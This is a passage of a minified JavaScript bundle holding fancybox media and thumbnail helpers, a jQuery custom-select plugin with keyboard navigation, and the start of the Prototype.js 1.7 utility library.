url};F.helpers.media={defaults:{youtube:{matcher:/(youtube\.com|youtu\.be|youtube-nocookie\.com)\/(watch\?v=|v\/|u\/|embed\/?)?(videoseries\?list=(.*)|[\w-]{11}|\?listType=(.*)&list=(.*)).*/i,params:{autoplay:1,autohide:1,fs:1,rel:0,hd:1,wmode:"opaque",enablejsapi:1},type:"iframe",url:"//www.youtube.com/embed/$3"},vimeo:{matcher:/(?:vimeo(?:pro)?.com)\/(?:[^\d]+)?(\d+)(?:.*)/,params:{autoplay:1,hd:1,show_title:1,show_byline:1,show_portrait:0,fullscreen:1},type:"iframe",url:"//player.vimeo.com/video/$1"},metacafe:{matcher:/metacafe.com\/(?:watch|fplayer)\/([\w\-]{1,10})/,params:{autoPlay:"yes"},type:"swf",url:function(rez,params,obj){obj.swf.flashVars="playerVars="+$.param(params,true);return"//www.metacafe.com/fplayer/"+rez[1]+"/.swf"}},dailymotion:{matcher:/dailymotion.com\/video\/(.*)\/?(.*)/,params:{additionalInfos:0,autoStart:1},type:"swf",url:"//www.dailymotion.com/swf/video/$1"},twitvid:{matcher:/twitvid\.com\/([a-zA-Z0-9_\-\?\=]+)/i,params:{autoplay:0},type:"iframe",url:"//www.twitvid.com/embed.php?guid=$1"},twitpic:{matcher:/twitpic\.com\/(?!(?:place|photos|events)\/)([a-zA-Z0-9\?\=\-]+)/i,type:"image",url:"//twitpic.com/show/full/$1/"},instagram:{matcher:/(instagr\.am|instagram\.com)\/p\/([a-zA-Z0-9_\-]+)\/?/i,type:"image",url:"//$1/p/$2/media/?size=l"},google_maps:{matcher:/maps\.google\.([a-z]{2,3}(\.[a-z]{2})?)\/(\?ll=|maps\?)(.*)/i,type:"iframe",url:function(rez){return"//maps.google."+rez[1]+"/"+rez[3]+""+rez[4]+"&output="+(rez[4].indexOf("layer=c")>0?"svembed":"embed")}}},beforeLoad:function(opts,obj){var url=obj.href||"",type=false,what,item,rez,params;for(what in opts){if(opts.hasOwnProperty(what)){item=opts[what];rez=url.match(item.matcher);if(rez){type=item.type;params=$.extend(true,{},item.params,obj[what]||($.isPlainObject(opts[what])?opts[what].params:null));url=$.type(item.url)==="function"?item.url.call(this,rez,params,obj):format(item.url,rez,params);break}}}if(type){obj.href=url;obj.type=type;obj.autoHeight=false}}}})(jQuery);(function($){var F=$.fancybox;F.helpers.thumbs={defaults:{width:50,height:50,position:"bottom",source:function(item){var href;if(item.element){href=$(item.element).find("img").attr("src")}if(!href&&item.type==="image"&&item.href){href=item.href}return href}},wrap:null,list:null,width:0,init:function(opts,obj){var that=this,list,thumbWidth=opts.width,thumbHeight=opts.height,thumbSource=opts.source;list="";for(var n=0;n<obj.group.length;n++){list+='<li><a style="width:'+thumbWidth+"px;height:"+thumbHeight+'px;" href="javascript:jQuery.fancybox.jumpto('+n+');"></a></li>'}this.wrap=$('<div id="fancybox-thumbs"></div>').addClass(opts.position).appendTo("body");this.list=$("<ul>"+list+"</ul>").appendTo(this.wrap);$.each(obj.group,function(i){var href=thumbSource(obj.group[i]);if(!href){return}$("<img />").load(function(){var width=this.width,height=this.height,widthRatio,heightRatio,parent;if(!that.list||!width||!height){return}widthRatio=width/thumbWidth;heightRatio=height/thumbHeight;parent=that.list.children().eq(i).find("a");if(widthRatio>=1&&heightRatio>=1){if(widthRatio>heightRatio){width=Math.floor(width/heightRatio);height=thumbHeight}else{width=thumbWidth;height=Math.floor(height/widthRatio)}}$(this).css({width:width,height:height,top:Math.floor(thumbHeight/2-height/2),left:Math.floor(thumbWidth/2-width/2)});parent.width(thumbWidth).height(thumbHeight);$(this).hide().appendTo(parent).fadeIn(300)}).attr("src",href)});this.width=this.list.children().eq(0).outerWidth(true);this.list.width(this.width*(obj.group.length+1)).css("left",Math.floor($(window).width()*.5-(obj.index*this.width+this.width*.5)))},beforeLoad:function(opts,obj){if(obj.group.length<2){obj.helpers.thumbs=false;return}obj.margin[opts.position==="top"?0:2]+=opts.height+15},afterShow:function(opts,obj){if(this.list){this.onUpdate(opts,obj)}else{this.init(opts,obj)}this.list.children().removeClass("active").eq(obj.index).addClass("active")},onUpdate:function(opts,obj){if(this.list){this.list.stop(true).animate({left:Math.floor($(window).width()*.5-(obj.index*this.width+this.width*.5))},150)}},beforeClose:function(){if(this.wrap){this.wrap.remove()}this.wrap=null;this.list=null;this.width=0}}})(jQuery);var stylizedSelectorEvents=false;(function($){$.fn.stylizedSelector=function(options){var selectCount=0,UP=38,DOWN=40,SPACE=32,RETURN=13,TAB=9,ESC=27,DELETE=8,timer=undefined,defaults={hiddenClass:"hidden",wrapperClass:"select",styledSelectorClass:"styled-select",optionsClass:"options",openSelectorClass:"open",activeOptionClass:"selected",currentTextClass:"current",isMultipleClass:"multiple",arrowIconClass:false,onKeyDownTimeout:2e3,onOpen:function(){},onChange:function(){}},settings=$.extend({},defaults,options),updateDataSelector=function($selector){$selector.data({isMultiple:$selector.attr("multiple")!==undefined,styledSelect:$selector.next("div."+settings.styledSelectorClass),optionList:$selector.children(),optionSelected:$selector.children().filter(":selected")})},dataSelector=function($selector,index){return $selector.data(index)},buildSelector=function($selector){var isMultipleClass=dataSelector($selector,"isMultiple")?" "+settings.isMultipleClass:"";$selector.addClass(settings.hiddenClass).wrap('<div data-id="'+selectCount+'" class="'+settings.wrapperClass+isMultipleClass+'"></div>');if(!dataSelector($selector,"isMultiple")){$selector.after('<div class="'+settings.styledSelectorClass+'">'+'<span class="'+settings.currentTextClass+'"></span>'+"</div>");setSelectedOption($selector);if(settings.arrowIconClass!==false){var $styledSelect=$selector.next("div."+settings.styledSelectorClass);$styledSelect.append('<i class="'+settings.arrowIconClass+'"></i>')}}},setSelectedOption=function($selector){updateDataSelector($selector);var $selectedOption=dataSelector($selector,"optionSelected"),$styledSelect=dataSelector($selector,"styledSelect"),$currentOption=$styledSelect.children();$currentOption.html($selectedOption.html())},updateSelect=function($selector){updateDataSelector($selector);var $selectedOption=dataSelector($selector,"optionSelected"),$styledSelect=dataSelector($selector,"styledSelect");var $list=$("<ul />",{class:settings.optionsClass}).insertAfter($styledSelect?$styledSelect:$selector);for(var i=0;i<dataSelector($selector,"optionList").length;i++){$("<li />",{html:$selector.children("option").eq(i).html(),rel:$selector.children("option").eq(i).val(),class:$selectedOption[0]&&$selectedOption[0].index==i?settings.activeOptionClass:""}).appendTo($list)}},toggleOpen=function(event){event.stopPropagation();var $styledSelect=$(event.target).closest("."+settings.styledSelectorClass),$selectorWrapper=$styledSelect.parent(),selectorIsOpen=$styledSelect.is("."+settings.openSelectorClass);closeAll();if(!selectorIsOpen){$styledSelect.toggleClass(settings.openSelectorClass).next("ul."+settings.optionsClass).toggle();$("select",$selectorWrapper).trigger("onOpen")}},closeAll=function(){var $styledSelectors=$("."+settings.styledSelectorClass),$selectorWrapper=$styledSelectors.parent();$styledSelectors.removeClass(settings.openSelectorClass);$("ul",$selectorWrapper).hide()},selectListItem=function(event){selectItem(event,$(event.target).closest("li"))},selectItem=function(event,$_optionClicked){event.stopPropagation();var $selectorWrapper=$_optionClicked.closest("."+settings.wrapperClass),$currentOption=$selectorWrapper.find("."+settings.currentTextClass),$list=$selectorWrapper.find("ul"),$selector=$selectorWrapper.find("select");$currentOption.html($_optionClicked.html());$list.children("li").removeClass(settings.activeOptionClass);$_optionClicked.addClass(settings.activeOptionClass);$selector.val($_optionClicked.attr("rel"));if(event.type=="click"){$selectorWrapper.find("."+settings.styledSelectorClass).removeClass(settings.openSelectorClass);$list.hide();$selector.trigger("onChange",[{selectedValue:$_optionClicked.attr("rel")}]);if("createEvent"in document){var doc=$selector[0].ownerDocument,evt=doc.createEvent("MouseEvents");evt.initMouseEvent("change",true,true,doc.defaultView,1,0,0,0,0,false,false,false,false,0,null);$selector[0].dispatchEvent(evt)}else{$selector.change()}}},onDefaultOpen=function(event){var target=event.target,$selectorWrapper=$(target).parent(),$list=$selectorWrapper.find("ul"),$selectedOption=$list.children("li").filter("."+settings.activeOptionClass);reloadSelectedPosition($list,$selectedOption);settings.onOpen.call(this)},onDefaultFocus=function(){console.log($(this))},reloadSelectedPosition=function($list,$current){$list.scrollTop($list.scrollTop()+$current.position().top-$list.height()/2+$current.height()/2)},selectKeyPress=function(event){var $currentOpenSelector=$("."+settings.styledSelectorClass+"."+settings.openSelectorClass),$currentWrapperSelector=$currentOpenSelector.parent(),$selector=$("select",$currentWrapperSelector),$list=$("ul",$currentWrapperSelector),$current=$("li."+settings.activeOptionClass,$list),$currentPrev=$current.prev(),$currentNext=$current.next(),matchString="",count=$selector.data("count")||0;var currentKeyCode=event.keyCode,keyboard=event.keyCode>=48&&event.keyCode<=90,numeric=event.keyCode>=96&&event.keyCode<=105;if($currentOpenSelector.length>0){event.preventDefault()}matchString=$selector.data("matchString")!==undefined?$selector.data("matchString"):"";if(currentKeyCode==RETURN||currentKeyCode==TAB||currentKeyCode==ESC){$current.trigger("click");return}else if(currentKeyCode==UP&&$currentPrev.length&&$currentPrev.is("li")){selectItem(event,$currentPrev);reloadSelectedPosition($list,$current)}else if(currentKeyCode==DOWN&&$currentNext.length&&$currentNext.is("li")){selectItem(event,$currentNext);reloadSelectedPosition($list,$current)}else if(currentKeyCode==SPACE){$currentOpenSelector.trigger("click")}else if(currentKeyCode==DELETE){matchString=matchString.slice(0,-1);$selector.data("matchString",matchString)}else if(keyboard||numeric){currentKeyCode=numeric?currentKeyCode-48:currentKeyCode;var string=String.fromCharCode(currentKeyCode).toLowerCase();if(string!=matchString){matchString=matchString+String.fromCharCode(currentKeyCode).toLowerCase();$selector.data("count",0)}else{matchString=string;$selector.data("count",count+1)}$selector.data("matchString",matchString);checkForMatch(event,$currentOpenSelector)}timer=$selector.data("timer");if(timer!==undefined){clearTimeout(timer)}timer=setTimeout(callClearTimeout,settings.onKeyDownTimeout);$selector.data("timer",timer)},callClearTimeout=function(){var $currentOpenSelector=$("."+settings.styledSelectorClass+"."+settings.openSelectorClass),$selector=$("select",$currentOpenSelector.parent());clearKeyStrokes($selector)},checkForMatch=function(event,$currentOpenSelector){var $openSelectorWrapper=$currentOpenSelector.parent(),$selector=$("select",$openSelectorWrapper),$list=$("ul",$openSelectorWrapper),matchString=$("select",$openSelectorWrapper).data("matchString"),matchesElements=[],$selectedOption=undefined,count=$selector.data("count");$("li",$list).each(function(key,element){var text=$(element).text().toLowerCase().trim();if(text.indexOf(matchString)==0){$selectedOption=$(this);matchesElements.push($selectedOption)}});if(count>=matchesElements.length){$selector.data("count",0);count=0}$selectedOption=matchesElements[count];if($selectedOption!==undefined){selectItem(event,$selectedOption);reloadSelectedPosition($list,$selectedOption)}},clearKeyStrokes=function($selector){$selector.removeData();timer=undefined};this.each(function(){var $selector=$(this);updateDataSelector($selector);buildSelector($selector);updateSelect($selector);selectCount++});if(!stylizedSelectorEvents){var $_document=$(document);$_document.on("click","."+settings.styledSelectorClass,toggleOpen);$_document.on("click",closeAll);$_document.on("click","."+settings.optionsClass,selectListItem);$_document.on("keydown",selectKeyPress);$_document.on("onOpen","select",onDefaultOpen);$_document.on("onChange","select",function(event,data){settings.onChange.call(this,data.selectedValue)});$_document.on("focus","select",onDefaultFocus);stylizedSelectorEvents=true}return this}})(jQuery);var Prototype={Version:"1.7",Browser:function(){var ua=navigator.userAgent;var isOpera=Object.prototype.toString.call(window.opera)=="[object Opera]";return{IE:!!window.attachEvent&&!isOpera,Opera:isOpera,WebKit:ua.indexOf("AppleWebKit/")>-1,Gecko:ua.indexOf("Gecko")>-1&&ua.indexOf("KHTML")===-1,MobileSafari:/Apple.*Mobile/.test(ua)}}(),BrowserFeatures:{XPath:!!document.evaluate,SelectorsAPI:!!document.querySelector,ElementExtensions:function(){var constructor=window.Element||window.HTMLElement;return!!(constructor&&constructor.prototype)}(),SpecificElementExtensions:function(){if(typeof window.HTMLDivElement!=="undefined")return true;var div=document.createElement("div"),form=document.createElement("form"),isSupported=false;if(div["__proto__"]&&div["__proto__"]!==form["__proto__"]){isSupported=true}div=form=null;return isSupported}()},ScriptFragment:"<script[^>]*>([\\S\\s]*?)<\/script>",JSONFilter:/^\/\*-secure-([\s\S]*)\*\/\s*$/,emptyFunction:function(){},K:function(x){return x}};if(Prototype.Browser.MobileSafari)Prototype.BrowserFeatures.SpecificElementExtensions=false;var Abstract={};var Try={these:function(){var returnValue;for(var i=0,length=arguments.length;i<length;i++){var lambda=arguments[i];try{returnValue=lambda();break}catch(e){}}return returnValue}};var Class=function(){var IS_DONTENUM_BUGGY=function(){for(var p in{toString:1}){if(p==="toString")return false}return true}();function subclass(){}function create(){var parent=null,properties=$A(arguments);if(Object.isFunction(properties[0]))parent=properties.shift();function klass(){this.initialize.apply(this,arguments)}Object.extend(klass,Class.Methods);klass.superclass=parent;klass.subclasses=[];if(parent){subclass.prototype=parent.prototype;klass.prototype=new subclass;parent.subclasses.push(klass)}for(var i=0,length=properties.length;i<length;i++)klass.addMethods(properties[i]);if(!klass.prototype.initialize)klass.prototype.initialize=Prototype.emptyFunction;klass.prototype.constructor=klass;return klass}function addMethods(source){var ancestor=this.superclass&&this.superclass.prototype,properties=Object.keys(source);if(IS_DONTENUM_BUGGY){if(source.toString!=Object.prototype.toString)properties.push("toString");if(source.valueOf!=Object.prototype.valueOf)properties.push("valueOf")}for(var i=0,length=properties.length;i<length;i++){var property=properties[i],value=source[property];if(ancestor&&Object.isFunction(value)&&value.argumentNames()[0]=="$super"){var method=value;value=function(m){return function(){return ancestor[m].apply(this,arguments)}}(property).wrap(method);value.valueOf=method.valueOf.bind(method);value.toString=method.toString.bind(method)}this.prototype[property]=value}return this}return{create:create,Methods:{addMethods:addMethods}}}();(function(){var _toString=Object.prototype.toString,NULL_TYPE="Null",UNDEFINED_TYPE="Undefined",BOOLEAN_TYPE="Boolean",NUMBER_TYPE="Number",STRING_TYPE="String",OBJECT_TYPE="Object",FUNCTION_CLASS="[object Function]",BOOLEAN_CLASS="[object Boolean]",NUMBER_CLASS="[object Number]",STRING_CLASS="[object String]",ARRAY_CLASS="[object Array]",DATE_CLASS="[object Date]",NATIVE_JSON_STRINGIFY_SUPPORT=window.JSON&&typeof JSON.stringify==="function"&&JSON.stringify(0)==="0"&&typeof JSON.stringify(Prototype.K)==="undefined";function Type(o){switch(o){case null:return NULL_TYPE;case void 0:return UNDEFINED_TYPE}var type=typeof o;switch(type){case"boolean":return BOOLEAN_TYPE;case"number":return NUMBER_TYPE;case"string":return STRING_TYPE}return OBJECT_TYPE}function extend(destination,source){for(var property in source)destination[property]=source[property];return destination}function inspect(object){try{if(isUndefined(object))return"undefined";if(object===null)return"null";return object.inspect?object.inspect():String(object)}catch(e){if(e instanceof RangeError)return"...";throw e}}function toJSON(value){return Str("",{"":value},[])}function Str(key,holder,stack){var value=holder[key],type=typeof value;if(Type(value)===OBJECT_TYPE&&typeof value.toJSON==="function"){value=value.toJSON(key)}var _class=_toString.call(value);switch(_class){case NUMBER_CLASS:case BOOLEAN_CLASS:case STRING_CLASS:value=value.valueOf()}switch(value){case null:return"null";case true:return"true";case false:return"false"}type=typeof value;switch(type){case"string":return value.inspect(true);case"number":return isFinite(value)?String(value):"null";case"object":for(var i=0,length=stack.length;i<length;i++){if(stack[i]===value){throw new TypeError}}stack.push(value);var partial=[];if(_class===ARRAY_CLASS){for(var i=0,length=value.length;i<length;i++){var str=Str(i,value,stack);partial.push(typeof str==="undefined"?"null":str)}partial="["+partial.join(",")+"]"}else{var keys=Object.keys(value);for(var i=0,length=keys.length;i<length;i++){var key=keys[i],str=Str(key,value,stack);if(typeof str!=="undefined"){partial.push(key.inspect(true)+":"+str)}}partial="{"+partial.join(",")+"}"}stack.pop();return partial}}function stringify(object){return JSON.stringify(object)}function toQueryString(object){return $H(object).toQueryString()}function toHTML(object){return object&&object.toHTML?object.toHTML():String.interpret(object)}function keys(object){if(Type(object)!==OBJECT_TYPE){throw new TypeError}var results=[];for(var property in object){if(object.hasOwnProperty(property)){results.push(property)}}return results}function values(object){var results=[];for(var property in object)results.push(object[property]);return results}function clone(object){return extend({},object)}function isElement(object){return!!(object&&object.nodeType==1)}function isArray(object){return _toString.call(object)===ARRAY_CLASS}var hasNativeIsArray=typeof Array.isArray=="function"&&Array.isArray([])&&!Array.isArray({});if(hasNativeIsArray){isArray=Array.isArray}function isHash(object){return object instanceof Hash}function isFunction(object){return _toString.call(object)===FUNCTION_CLASS}function isString(object){return _toString.call(object)===STRING_CLASS}function isNumber(object){return _toString.call(object)===NUMBER_CLASS}function isDate(object){return _toString.call(object)===DATE_CLASS}function isUndefined(object){return typeof object==="undefined"}extend(Object,{extend:extend,inspect:inspect,toJSON:NATIVE_JSON_STRINGIFY_SUPPORT?stringify:toJSON,toQueryString:toQueryString,toHTML:toHTML,keys:Object.keys||keys,values:values,clone:clone,isElement:isElement,isArray:isArray,isHash:isHash,isFunction:isFunction,isString:isString,isNumber:isNumber,isDate:isDate,isUndefined:isUndefined})})();Object.extend(Function.prototype,function(){var slice=Array.prototype.slice;function update(array,args){var arrayLength=array.length,length=args.length;while(length--)array[arrayLength+length]=args[length];return array}function merge(array,args){array=slice.call(array,0);return update(array,args)}function argumentNames(){var names=this.toString().match(/^[\s\(]*function[^(]*\(([^)]*)\)/)[1].replace(/\/\/.*?[\r\n]|\/\*(?:.|[\r\n])*?\*\//g,"").replace(/\s+/g,"").split(",");return names.length==1&&!names[0]?[]:names}function bind(context){if(arguments.length<2&&Object.isUndefined(arguments[0]))return this;var __method=this,args=slice.call(arguments,1);return function(){var a=merge(args,arguments);return __method.apply(context,a)}}function bindAsEventListener(context){var __method=this,args=slice.call(arguments,1);return function(event){var a=update([event||window.event],args);return __method.apply(context,a)}}function curry(){if(!arguments.length)return this;var __method=this,args=slice.call(arguments,0);return function(){var a=merge(args,arguments);return __method.apply(this,a)}}function delay(timeout){var __method=this,args=slice.call(arguments,1);timeout=timeout*1e3;return window.setTimeout(function(){return __method.apply(__method,args)},timeout)}function defer(){var args=update([.01],arguments);return this.delay.apply(this,args)}function wrap(wrapper){var __method=this;return function(){var a=update([__method.bind(this)],arguments);return wrapper.apply(this,a)}}function methodize(){if(this._methodized)return this._methodized;var __method=this;return this._methodized=function(){var a=update([this],arguments);return __method.apply(null,a)}}return{argumentNames:argumentNames,bind:bind,bindAsEventListener:bindAsEventListener,curry:curry,delay:delay,defer:defer,wrap:wrap,methodize:methodize}}());(function(proto){function toISOString(){return this.getUTCFullYear()+"-"+(this.getUTCMonth()+1).toPaddedString(2)+"-"+this.getUTCDate().toPaddedString(2)+"T"+this.getUTCHours().toPaddedString(2)+":"+this.getUTCMinutes().toPaddedString(2)+":"+this.getUTCSeconds().toPaddedString(2)+"Z"}function toJSON(){return this.toISOString()}if(!proto.toISOString)proto.toISOString=toISOString;if(!proto.toJSON)proto.toJSON=toJSON})(Date.prototype);RegExp.prototype.match=RegExp.prototype.test;RegExp.escape=function(str){return String(str).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1")};var PeriodicalExecuter=Class.create({initialize:function(callback,frequency){this.callback=callback;this.frequency=frequency;this.currentlyExecuting=false;this.registerCallback()},registerCallback:function(){this.timer=setInterval(this.onTimerEvent.bind(this),this.frequency*1e3)},execute:function(){this.callback(this)},stop:function(){if(!this.timer)return;clearInterval(this.timer);this.timer=null},onTimerEvent:function(){if(!this.currentlyExecuting){try{this.currentlyExecuting=true;this.execute();this.currentlyExecuting=false}catch(e){this.currentlyExecuting=false;throw e}}}});Object.extend(String,{interpret:function(value){return value==null?"":String(value)},specialChar:{"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r","\\":"\\\\"}});Object.extend(String.prototype,function(){var NATIVE_JSON_PARSE_SUPPORT=window.JSON&&typeof JSON.parse==="function"&&JSON.parse('{"test": true}').test;function prepareReplacement(replacement){if(Object.isFunction(replacement))return replacement;var template=new Template(replacement);return function(match){return template.evaluate(match)}}function gsub(pattern,replacement){var result="",source=this,match;replacement=prepareReplacement(replacement);if(Object.isString(pattern))pattern=RegExp.escape(pattern);if(!(pattern.length||pattern.source)){replacement=replacement("");return replacement+source.split("").join(replacement)+replacement}while(source.length>0){if(match=source.match(pattern)){result+=source.slice(0,match.index);result+=String.interpret(replacement(match));source=source.slice(match.index+match[0].length)}else{result+=source,source=""}}return result}function sub(pattern,replacement,count){replacement=prepareReplacement(replacement);count=Object.isUndefined(count)?1:count;return this.gsub(pattern,function(match){if(--count<0)return match[0];return replacement(match)})}function scan(pattern,iterator){this.gsub(pattern,iterator);return String(this)}function truncate(length,truncation){length=length||30;truncation=Object.isUndefined(truncation)?"...":truncation;return this.length>length?this.slice(0,length-truncation.length)+truncation:String(this)}function strip(){return this.replace(/^\s+/,"").replace(/\s+$/,"")}function stripTags(){return this.replace(/<\w+(\s+("[^"]*"|'[^']*'|[^>])+)?>|<\/\w+>/gi,"")}function stripScripts(){return this.replace(new RegExp(Prototype.ScriptFragment,"img"),"")}function extractScripts(){var matchAll=new RegExp(Prototype.ScriptFragment,"img"),matchOne=new RegExp(Prototype.ScriptFragment,"im");return(this.match(matchAll)||[]).map(function(scriptTag){return(scriptTag.match(matchOne)||["",""])[1]})}function evalScripts(){return this.extractScripts().map(function(script){return eval(script)})}function escapeHTML(){return this.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function unescapeHTML(){return this.stripTags().replace(/&lt;/g,"<").replace(/&gt;/g,">").replace(/&amp;/g,"&")}function toQueryParams(separator){var match=this.strip().match(/([^?#]*)(#.*)?$/);if(!match)return{};return match[1].split(separator||"&").inject({},function(hash,pair){if((pair=pair.split("="))[0]){var key=decodeURIComponent(pair.shift()),value=pair.length>1?pair.join("="):pair[0];if(value!=undefined)value=decodeURIComponent(value);if(key in hash){if(!Object.isArray(hash[key]))hash[key]=[hash[key]];hash[key].push(value)}else hash[key]=value}return hash})}function toArray(){return this.split("")}function succ(){return this.slice(0,this.length-1)+String.fromCharCode(this.charCodeAt(this.length-1)+1)}function times(count){return count<1?"":new Array(count+1).join(this)}function camelize(){return this.replace(/-+(.)?/g,function(match,chr){return chr?chr.toUpperCase():""})}function capitalize(){return this.charAt(0).toUpperCase()+this.substring(1).toLowerCase()}function underscore(){return this.replace(/::/g,"/").replace(/([A-Z]+)([A-Z][a-z])/g,"$1_$2").replace(/([a-z\d])([A-Z])/g,"$1_$2").replace(/-/g,"_").toLowerCase()}function dasherize(){return this.replace(/_/g,"-")}function inspect(useDoubleQuotes){var escapedString=this.replace(/[\x00-\x1f\\]/g,function(character){if(character in String.specialChar){return String.specialChar[character]}return"\\u00"+character.charCodeAt().toPaddedString(2,16)});if(useDoubleQuotes)return'"'+escapedString.replace(/"/g,'\\"')+'"';return"'"+escapedString.replace(/'/g,"\\'")+"'"}function unfilterJSON(filter){return this.replace(filter||Prototype.JSONFilter,"$1")}function isJSON(){var str=this;if(str.blank())return false;str=str.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@");str=str.replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]");str=str.replace(/(?:^|:|,)(?:\s*\[)+/g,"");return/^[\],:{}\s]*$/.test(str)}function evalJSON(sanitize){var json=this.unfilterJSON(),cx=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;if(cx.test(json)){json=json.replace(cx,function(a){return"\\u"+("0000"+a.charCodeAt(0).toString(16)).slice(-4)})}try{if(!sanitize||json.isJSON())return eval("("+json+")")}catch(e){}throw new SyntaxError("Badly formed JSON string: "+this.inspect())}function parseJSON(){var json=this.unfilterJSON();return JSON.parse(json)}function include(pattern){return this.indexOf(pattern)>-1}function startsWith(pattern){return this.lastIndexOf(pattern,0)===0}function endsWith(pattern){var d=this.length-pattern.length;return d>=0&&this.indexOf(pattern,d)===d}function empty(){return this==""}function blank(){return/^\s*$/.test(this)}function interpolate(object,pattern){return new Template(this,pattern).evaluate(object)}return{gsub:gsub,sub:sub,scan:scan,truncate:truncate,strip:String.prototype.trim||strip,stripTags:stripTags,stripScripts:stripScripts,extractScripts:extractScripts,evalScripts:evalScripts,escapeHTML:escapeHTML,unescapeHTML:unescapeHTML,toQueryParams:toQueryParams,parseQuery:toQueryParams,toArray:toArray,succ:succ,times:times,camelize:camelize,capitalize:capitalize,underscore:underscore,dasherize:dasherize,inspect:inspect,unfilterJSON:unfilterJSON,isJSON:isJSON,evalJSON:NATIVE_JSON_PARSE_SUPPORT?parseJSON:evalJSON,include:include,startsWith:startsWith,endsWith:endsWith,empty:empty,blank:blank,interpolate:interpolate}}());var Template=Class.create({initialize:function(template,pattern){this.template=template.toString();this.pattern=pattern||Template.Pattern},evaluate:function(object){if(object&&Object.isFunction(object.toTemplateReplacements))object=object.toTemplateReplacements();return this.template.gsub(this.pattern,function(match){if(object==null)return match[1]+"";var before=match[1]||"";if(before=="\\")return match[2];var ctx=object,expr=match[3],pattern=/^([^.[]+|\[((?:.*?[^\\])?)\])(\.|\[|$)/;match=pattern.exec(expr);if(match==null)return before;while(match!=null){var comp=match[1].startsWith("[")?match[2].replace(/\\\\]/g,"]"):match[1];ctx=ctx[comp];if(null==ctx||""==match[3])break;expr=expr.substring("["==match[3]?match[1].length:match[0].length);match=pattern.exec(expr)}return before+String.interpret(ctx)})}});Template.Pattern=/(^|.|\r|\n)(#\{(.*?)\})/;var $break={};var Enumerable=function(){function each(iterator,context){var index=0;try{this._each(function(value){iterator.call(context,value,index++)})}catch(e){if(e!=$break)throw e}return this}function eachSlice(number,iterator,context){var index=-number,slices=[],array=this.toArray();if(number<1)return array;while((index+=number)<array.length)slices.push(array.slice(index,index+number));return slices.collect(iterator,context)}function all(iterator,context){iterator=iterator||Prototype.K;var result=true;this.each(function(value,index){result=result&&!!iterator.call(context,value,index);if(!result)throw $break});return result}function any(iterator,context){iterator=iterator||Prototype.K;var result=false;this.each(function(value,index){if(result=!!iterator.call(context,value,index))throw $break});return result}function collect(iterator,context){iterator=iterator||Prototype.K;var results=[];this.each(function(value,index){results.push(iterator.call(context,value,index))});return results}function detect(iterator,context){var result;this.each(function(value,index){if(iterator.call(context,value,index)){result=value;throw $break}});return result}function findAll(iterator,context){var results=[];this.each(function(value,index){if(iterator.call(context,value,index))results.push(value)});return results}function grep(filter,iterator,context){iterator=iterator||Prototype.K;var results=[];if(Object.isString(filter))filter=new RegExp(RegExp.escape(filter));this.each(function(value,index){if(filter.match(value))results.push(iterator.call(context,value,index))});return results}function include(object){if(Object.isFunction(this.indexOf))if(this.indexOf(object)!=-1)return true;var found=false;this.each(function(value){if(value==object){found=true;throw $break}});return found}function inGroupsOf(number,fillWith){fillWith=Object.isUndefined(fillWith)?null:fillWith;return this.eachSlice(number,function(slice){while(slice.length<number)slice.push(fillWith);return slice})}function inject(memo,iterator,context){this.each(function(value,index){memo=iterator.call(context,memo,value,index)});return memo}function invoke(method){var args=$A(arguments).slice(1);return this.map(function(value){return value[method].apply(value,args)})}function max(iterator,context){iterator=iterator||Prototype.K;var result;this.each(function(value,index){value=iterator.call(context,value,index);if(result==null||value>=result)result=value});return result}function min(iterator,context){iterator=iterator||Prototype.K;var result;this.each(function(value,index){value=iterator.call(context,value,index);if(result==null||value<result)result=value});return result}function partition(iterator,context){iterator=iterator||Prototype.K;var trues=[],falses=[];this.each(function(value,index){(iterator.call(context,value,index)?trues:falses).push(value)});return[trues,falses]}function pluck(property){var results=[];this.each(function(value){results.push(value[property])});return results}function reject(iterator,context){var results=[];this.each(function(value,index){if(!iterator.call(context,value,index))results.push(value)});return results}function sortBy(iterator,context){return this.map(function(value,index){return{value:value,criteria:iterator.call(context,value,index)}}).sort(function(left,right){var a=left.criteria,b=right.criteria;return a<b?-1:a>b?1:0}).pluck("value")}function toArray(){return this.map()}function zip(){var iterator=Prototype.K,args=$A(arguments);if(Object.isFunction(args.last()))iterator=args.pop();var collections=[this].concat(args).map($A);return this.map(function(value,index){return iterator(collections.pluck(index))})}function size(){return this.toArray().length}function inspect(){return"#<Enumerable:"+this.toArray().inspect()+">"}return{each:each,eachSlice:eachSlice,all:all,every:all,any:any,some:any,collect:collect,map:collect,detect:detect,findAll:findAll,select:findAll,filter:findAll,grep:grep,include:include,member:include,inGroupsOf:inGroupsOf,inject:inject,invoke:invoke,max:max,min:min,partition:partition,pluck:pluck,reject:reject,sortBy:sortBy,toArray:toArray,entries:toArray,zip:zip,size:size,inspect:inspect,find:detect}}();function $A(iterable){if(!iterable)return[];if("toArray"in Object(iterable))return iterable.toArray();var length=iterable.length||0,results=new Array(length);while(length--)results[length]=iterable[length];return results}function $w(string){if(!Object.isString(string))return[];string=string.strip();return string?string.split(/\s+/):[]}Array.from=$A;(function(){var arrayProto=Array.prototype,slice=arrayProto.slice,_each=arrayProto.forEach;function each(iterator,context){for(var i=0,length=this.length>>>0;i<length;i++){if(i in this)iterator.call(context,this[i],i,this)}}if(!_each)_each=each;function clear(){this.length=0;return this}function first(){return this[0]}function last(){return this[this.length-1]}function compact(){return this.select(function(value){return value!=null})}function flatten(){return this.inject([],function(array,value){if(Object.isArray(value))return array.concat(value.flatten());array.push(value);return array})}function without(){var values=slice.call(arguments,0);return this.select(function(value){return!values.include(value)})}function reverse(inline){return(inline===false?this.toArray():this)._reverse()}function uniq(sorted){return this.inject([],function(array,value,index){if(0==index||(sorted?array.last()!=value:!array.include(value)))array.push(value);return array})}function intersect(array){return this.uniq().findAll(function(item){return array.detect(function(value){return item===value})})}function clone(){return slice.call(this,0)}function size(){return this.length}function inspect(){return"["+this.map(Object.inspect).join(", ")+"]"}function indexOf(item,i){i||(i=0);var length=this.length;if(i<0)i=length+i;for(;i<length;i++)if(this[i]===item)return 